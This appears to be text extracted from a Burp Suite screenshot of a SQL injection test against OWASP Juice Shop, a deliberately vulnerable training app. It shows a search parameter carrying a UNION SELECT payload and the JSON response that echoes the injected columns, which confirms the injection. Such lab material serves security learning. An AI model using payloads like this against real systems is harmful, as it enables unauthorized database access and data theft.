 1 ×  +
Send Cancel < >
Request
Pretty Raw Hex Headers Query params \n
Name Value
q -shirt')) UNION SELECT 1,2,3,4,5,6,7,8,9;--
Response
Pretty Raw Hex Render \n
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 389
9 ETag: W/"185-Kcj8GefXQL944PQ+7TFklGiiarU"
10 Vary: Accept-Encoding
11 Date: Sat, 16 Mar 2024 18:21:55 GMT
12 Connection: close
13
14 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":7,
"name":"OWASP Juice Shop T-Shirt",
"description":"Real fans wear it 24/7!",
"price":22.49,
"deluxePrice":22.49,
"image":"fan_shirt.jpg",
"createdAt":"2024-03-16 14:11:13.584 +00:00",
"updatedAt":"2024-03-16 14:11:13.584 +00:00",
"deletedAt":null
}
]
}